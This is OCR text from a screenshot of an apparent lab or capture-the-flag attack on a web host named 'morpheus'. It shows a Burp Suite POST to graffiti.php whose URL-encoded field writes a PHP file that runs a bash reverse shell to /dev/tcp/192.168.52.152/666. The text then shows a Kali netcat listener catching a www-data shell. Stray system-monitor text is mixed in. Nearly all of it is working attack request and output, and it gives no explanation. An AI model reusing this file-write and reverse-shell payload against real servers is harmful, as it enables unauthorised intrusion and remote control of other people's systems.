 Request
Pretty Raw Hex
\n
1 POST /graffiti.php HTTP/1.1
2 Host: 192.168.52.135
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:122.0)
Gecko/20100101 Firefox/122.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avi
f,image/webp,*/*;q=0.8
5 Accept-Language: zh
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 137
9 Origin: http://192.168.52.135
10 Connection: close
11 Referer: http://192.168.52.135/graffiti.php
12 Upgrade-Insecure-Requests: 1
13
14 message=
%3C%3Fphp+exec%28%22%2Fbin%2Fbash+-c+%27bash+-i+%3E%26+%2Fdev%2
Ftcp%2F192.168.52.152%2F666+0%3E%261%27%22%29%3B+%3F%3E&file=
3.php
Response
Pretty Raw Hex Render
Nebuchadnezzar Gra
& /dev/tcp/192.168.52.152/666 0>&1'"); ?>
Enter message:
Message
Post
113.6... 0.7 Xorg
0 0.3 ksoftirq
12.8M 0.3 vmtools
22K 2K eth0
22K
15K
7K
0ms 本机
0
0
0
路径 可用/大小
/dev 939M/939M
/run 194M/195M
/ 58.2G/78.3G
/dev/... 979M/979M
/run/l... 5M/5M
/run/... 195M/195M
^Z
zsh: suspended nc -lvp 44444
(root kali)-[~]
# ip add
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue st
link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:0
inet 127.0.0.1/8 scope host lo
valid_lft forever preferred_lft forever
inet6 ::1/128 scope host noprefixroute
valid_lft forever preferred_lft forever
2: eth0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdis
link/ether 00:0c:29:6a:39:94 brd ff:ff:ff:ff:ff:ff
inet 192.168.52.152/24 brd 192.168.52.255 scope glob
valid_lft 1437sec preferred_lft 1437sec
inet6 fe80::d608:664:d597:a3a6/64 scope link noprefi
valid_lft forever preferred_lft forever
(root kali)-[~]
# nc -lvp 44444
listening on [any] 44444 ...
^Z
zsh: suspended nc -lvp 44444
(root kali)-[~]
# nc -lvp 666
listening on [any] 666 ...
192.168.52.135: inverse host lookup failed: Unknown host
connect to [192.168.52.152] from
bash: cannot set terminal process
英
bash: no job control in this shell
www-data@morpheus:/var/www/html$